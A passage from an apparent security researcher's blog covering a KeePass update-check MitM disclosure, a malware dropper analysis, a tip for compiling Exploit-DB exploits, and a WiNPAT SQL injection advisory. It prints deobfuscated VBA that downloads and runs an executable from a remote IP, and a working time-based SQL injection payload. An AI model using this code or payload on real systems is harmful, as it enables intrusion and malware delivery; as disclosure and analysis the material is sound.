
Presumably everything was done correctly the exploit should launch calc.exe:

Screen Shot 2016-04-28 at 12.38.07

Well done: You have reached the end of this very very very long post. I hope you will try to exploit or even already exploited the vulnerability on your own. I at least had a lot of fun while solving the puzzles and additionally learned a lot while doing so!

Mar 022016
 

This post is about a Man in the Middle (MitM) vulnerability in KeePass 2’s automatic update check. KeePass – the free and open source password manager – uses, in all versions up to the current 2.33, unencrypted HTTP requests to check for new software versions. An attacker can abuse this automatic update check – if enabled – to “release” a new version and redirect the user to a malicious download page. Update: At the first start the users is asked if he wishes to enable the recommended update checks.

During a recent traffic analysis I stumbled upon an interesting request to http://keepass.info/update/version2x.txt.gz. As I had a few hours spare over the last weekend I took a closer look.

Screen Shot 2016-02-08 at 10.40.20

It turned out that KeePass 2’s automatic update check uses HTTP to request the current version information. For that purpose it downloads the following text file from http://keepass.info/update/version2x.txt.gz

:
KeePass:2.31
ArcFour Cipher Plugin:2.0.9
CodeWallet3ImportPlugin:1
DataBaseBackup:2.0.8.6
DataBaseReorder:2.0.8
EnableGridLines:1.1
eWallet Liberated Data Importer:0.12
IOProtocolExt:1.11
ITanMaster:2.28.0.2
KdbxLite:1.1
KeeAutoExec:1.8
KeeOldFormatExport:1
KeeResize:1.7
KPScript - Scripting KeePass:2.31
OnScreenKeyboard2:1.2
OtpKeyProv:2.4
PwGen8U:1
PwGenBaliktad:1.2
QR Code Generator:2.0.12
QualityColumn:1.2
Sample Plugin for Developers:2.0.9
SpmImport:1.2
WinKee:2.28.0.1
:

If a new version is available the following dialog is shown to the user. An attacker can modify – thought for example ARP spoofing or by providing a malicious Wifi Hotspot – the server response to introduce a new version and thereby force the following dialog to be shown. (Already heard about the new KeePass 9 release?)

Screen Shot 2016-02-08 at 10.52.20

If the user now clicks within the update dialog to download the new version, the URL http://keepass.info/ is opened to manually download the new release. Guess what, we can also intercept that traffic as it again uses HTTP. Thereby an attacker can even indirectly control the downloaded “update”.

The following video shows the attack in all it’s glory:

Suggested solution

For any security centric tool – like a password manager – it is essential to not expose its users to any additional risks.

Hence, I strongly recommend that all requests should be switch to encrypted HTTPS communication – especially version checks and updates! This should be fairly easy to implement and should not introduce any compatibility issues. Furthermore a valid certificate should be used for https://keepass.info and all unencrypted HTTP requests should be redirected to the encrypted version of the site. To provide even more security it is recommended to add the HTTP Strict Transport Security (HSTS) headers. As an alternative the update check feature could be removed.

Workaround

Until the version check has been switched to HTTPS update notifications should be taken with a grain of salt. To be on the safe side, new releases should be downloaded only directly from Keepass’s secured Sourceforge page: https://sourceforge.net/projects/keepass/

Changelog

  • 8.2.2016 @ 11:30: Issue privately reported to Dominik Reichl (http://keepass.info/contact.html)
  • 8.2.2016 @ 12:00: CVE number requested
  • 8.2.2016 @ 15:45: Received response from Dominik Reichl: The vulnerability will not be fixed. The indirect costs of switching to HTTPS (like lost advertisement revenue) make it a inviable solution.
  • 30.5.2016 @ 18:00: MITRE assigned CVE-2016-5119; I reconfirmed that version 2.33 is still vulnerable
  • 2.6.2016 @ 10:00: Here is an official statement from Dominik Reichl regarding this issue.
  • 2.6.2016 @ 15:30: Even the Internet Storm Center at SANS mentioned my post about KeePass’s auto-update check over HTTP in their Daily Network Security and Information Security Podcast.
  • 6.6.2016 @ 7:00: Dominik Reichl released another post on this issue: from version 2.34 on the update information will be digitally signed. This mitigates man-in-the-middle attacks successfully.
Feb 152016
 

Last week I was able to obtain a real world malware sample as used in a spear phishing campaign targeting an Austrian corporation. The unknown attacker targeted multiple people within the organisation using several different mail and attachment variants. All mails tried to trick the respective recipient into opening the attached Word document.

Screen Shot 2016-02-14 at 17.16.14

As I was interested in the actual malware I uploaded several variants to VirusTotal. The detection rate was very low ranging from none to only a few detections depending on the uploaded variation. This actually indicated a targeted attacked and further drew my attention.

Dynamic Analysis

For my detailed analysis I randomly picked the Word document Rechnung nr.XXXXX.doc (anonymised) with a SHA1 hash of 520df6b381b0738f464b21a3729f9afa4f61d79f. To get a rough understanding of the used attack vector(s) I opened the document in a secure virtualised environment while recording all executed actions. Thereby I learned that some kind of Office macro execution was triggered:

Screen Shot 2016-02-14 at 17.44.10

As I wanted to learn more about the behaviour of the malware I enabled macros and after a few seconds the following error showed up. Well, this does not look like the most robust malware…

Screen Shot 2016-02-14 at 17.48.36

Anyway, from my recordings I could actually tell what went wrong: The first thing I inspected was the output of Procmon. I immediately noticed that Word opened a HTTP connection to arvor.biz (83.220.171.223). Well, that’s strange…

Screen Shot 2016-02-14 at 17.54.55

Next I inspected my Wireshark log and found the corresponding TCP stream showing a failed HTTP GET request.

Screen Shot 2016-02-14 at 17.59.02

Based on the fact that no further actions have been recorded, one most likely can conclude that our Word document is a simple dropper: Its only task is to (silently) download and execute the next step of the attack. Nevertheless its simple task, I was still interested in how it works in detail.

Static Analysis

At first I opened the file in a hex editor and was surprised: It certainly did not look like a Word document but more like an EML file.

Screen Shot 2016-02-14 at 18.17.46

After some time I finally figured out that it is an MHTML file. Microsoft Word is able to save documents not only as .doc and .docx but also as Web Page (.htm) and as Single File Web Page (.mht).

Screen Shot 2016-02-14 at 19.09.26

Even if a .mht file is then renamed to .doc it still works. This is also exactly what we have here! The special thing about renamed .mht files is that they look (from their file extension) and feel (after opening them within Word) like a normal Word document but that they in reality are completely different. One such difference is their reported MIME type:

Screen Shot 2016-02-14 at 19.32.56

This example also shows why it is so difficult for a security product vendor to make a good solution: It is the edge case that matters (a lot!).

Malware Extraction

With the knowledge of the file format I finally could identify the following payload documents:

  • file:///C:/CF649EC6/fddsfdsf.htm: contains XML garbage
  • fdsfdsf: contains undecodable base64 garbage
  • sdfsdffff: contains plaintext garbage
  • file:///C:/CF649EC6/fddsfdsf.files/oJUGdsfcxz.mso: the actual base64 encoded container
  • file:///C:/CF649EC6/fddsfdsf.files/gFHjsdddd.xml: the .mht entry point – necessary to create a valid document. References the malicious oJUGdsfcxz.mso component so it gets executed

The actual malware could then be easily identified because of the .mso file extension: .mso files were used (long ago) to embed Word documents within mail messages. Checkpot!

However, to get the source of the malicious macro I first had to decode the base64 encoded .mso. To do so I saved it as malware.b64 and decoded it using the base64 command:

base64 -D malware.b64 >malware.activemime

After that I got a file with an ActiveMime file header:

Screen Shot 2016-02-14 at 19.50.47

With the help of the SANS article XML: A New Vector For An Old Trick I was able to identify a valid zlib header 78 9C at byte offset 50. Hence, I removed the first 50 bytes using my hex editor of choice Hex Friend and saved it as malware.zlib. To extract the containing CDF V2 Compound Documents I used the following command:

openssl zlib -d <malware.zlib >malware.cdf

To extract the therein encoded macro I then used olevba as follows:

olevba.py -a malware.cdf >analysis.txt

You can download the full results here.

Deobfuscation

To finally find out what the malware is doing in detail I had to deobfuscated the sourcecode. This manual process took me about half an hour and I managed to bring the number of lines from 370 down to less than 20:

Sub downloadMalware()
    Dim var_file_handle As Long
    Dim var_HTTP_response_body() As Byte
    Dim var_HTTP_request As Object
    var_textbox1_url = UserForm1.TextBox1 'http://83.220.171.223/wikipedia/upload.php
    var_Path_to_Temp_plus_Textbox2 = Environ(StrReverse("PMET")) & UserForm1.TextBox2 'yFUYIdsf.exe
    Set var_HTTP_request = CreateObject(StrReverse("1.5.tseuqerPTTHniW.PTTHniW"))
    var_HTTP_request.Open StrReverse("TEG"), var_textbox1_url, False
    var_HTTP_request.Send
    var_HTTP_response_body = var_HTTP_request.ResponseBody
    Set var_HTTP_request = Nothing
    var_file_handle = FreeFile
    Open var_Path_to_Temp_plus_Textbox2 For Binary Access Write As #var_file_handle
    Put #var_file_handle, 1, var_HTTP_response_body
    Close #var_file_handle
    var_shell_result = Shell(var_Path_to_Temp_plus_Textbox2, vbHide)
End Sub

Conclusion

Finally, we now know for sure that the malware simply tries to download an executable from http://83.220.171.223/wikipedia/upload.php to the machine’s temp folder as yFUYIdsf.exe. If the downloads succeeds, it then also launches it. In this case however, the server had already been taken down. This is also the reason why we got the error message during the dynamic analysis in the first place. Furthermore there is no error handing of any sort.

The more interesting thing about this dropper however is, that it abuses the .mht file format to evaded detection. What a great idea… It almost worked 😉

Jan 102016
 

While trying to compile Windows exploits from the Exploit Database (exploit-db.com) I quite often faced an error similar to the following:

2789.obj : error LNK2019: unresolved external symbol _closesocket@4 referenced in function _main

The message already clearly says what is going wrong: There is a missing external dependency. Most likely we simply need to link one or more external libraries. The big question is how to do that efficiently?

In this post I will show you how to fix these errors on the example of Exploit DB exploit #2789: Microsoft Windows – NetpManageIPCConnect Stack Overflow Exploit (MS06-070).

After downloading the exploit’s source and fixing all the syntax errors CL.exe is still unable to compile the exploit: (Hint: Don’t forget to use the Developer Command Prompt!)

Screen Shot 2016-01-10 at 19.34.56

As I already said, we are missing an external library. Therefore we have to identify which one we need and then we have to tell CL.exe to link it. The easiest way to find the right library is to search for the MSDN function description of the first missing symbol. Quite on the bottom of the MSDN page you then find a section called “Requirements”. Within this section the parent library is listed:

Screen Shot 2016-01-10 at 20.58.38

So we already solved the first problem: We now know that closesocket is provided by Winsock2 (Ws_32.lib). To finally link Ws_32.lib we simply have to add the following #pragma comment preprocessor directive within the exploit’s source code:

#pragma comment(lib, "Ws2_32.lib")

Although it should not matter where in the code it is placed, for readability reasons I really recommend to add it at the top of the file. After that the modified exploit can be successfully compiled:

Screen Shot 2016-01-10 at 19.34.34

Some exploits also need to be linked to more than one library so you may have to repeat the explained process several times. Based on my experience the two most linked libraries within Windows exploits are Winsock2 (Ws2_32.lib) and the Windows User component (user32.lib). A good trick – although for sure not any kind of best practise – is to always add those two after encountering an unresolved external symbol without any further thought. It already saved me quite some time.

Dec 272015
 

Over the past few month it has been quite silent here…

The reason was that I was fully – and I really mean fully – occupied by preparing and taking the Offensive Security Certified Professional (OSCP) exam.

I can now proudly declare that I survived and that I passed the exam on the first attempt! Thanks Offensive Security for consuming so much of my time and nerves 😉

offsec-student-certified-emblem-rgb-oscp

Anyway, expect a few post to come in the following weeks. I already have some ideas floating around…

Sep 142015
 

In accordance with Google’s responsible disclosure policy I’m releasing the details for CVE-2015-5376 “WiNPAT Portal 3 – Unauthenticated SQL Injection Exploit” 90 days after the initial report to the software manufacturer GSI Office.

They took the reported vulnerability very seriously and fixed it within days. Furthermore they even audited the rest of the application for possible further technical (with a focus on the OWASP Top 10) and/or logical problems.

Congratulations GSI Office, that’s the perfect way to handle a security related bug report. And please keep in mind: Not a single software on this earth is bug free: It really depends on how you handle them!

# Title: WiNPAT Portal 3 - Unauthenticated SQL Injection Exploit
# Date: 8.7.2015
# Exploit Author: Florian Bogner [ mail: florian (at) bogner (at) sh - web: https://bogner.sh ]
# Vendor Homepage: http://www.gsi-office.de/en/products/winpat-portal
# Version: verified for 3.2.0.1001 - 3.6.1.0 
# Tested on: IIS7.5 and MS SQL Server
# CVE : CVE-2015-5376

Application Description
==========================================================
WiNPAT Portal is a web based IT-solution for law firms and corporate intellectual property departments in industry and research. Using WiNPAT Portal you gain the ability to handle all tasks in the area of IP management in a timely manner via the internet. With WiNPAT Portal we have created an environment to provide simultaneous access to all database driven applications which you have deployed in your office or department. In interaction with the WiNPAT process oriented workflow management, it automates relevant business processes in a transparent and comfortable way.

Vulnerability Description
==========================================================
This issue affects the login form of GSi Office's WiNPAT Portal 3. Although it has only been verified for version 3.2 to 3.6 it is probably applicable for a wider version range. It is caused by not validating the user's input of the login form's username field and thereby allows an attacker to insert malicious SQL commands. This is a very severe issue as it can be exploited without any prior authentication. Only blind time based attacks are possible.

Exploit
==========================================================
To exploit this issue the HTTP POST parameter LoginControl%24txtUserLogin of the login form has to be modified. An easy way to validate the vulnerability is to use  the following credentials:

------------------------------------------ 
Username: 1');WAITFOR DELAY '0:0:10'--
Password: [None]
------------------------------------------

If successful, the page load will take about ten seconds. To further exploit this vulnerability it is recommended to use sqlmap (http://sqlmap.org/).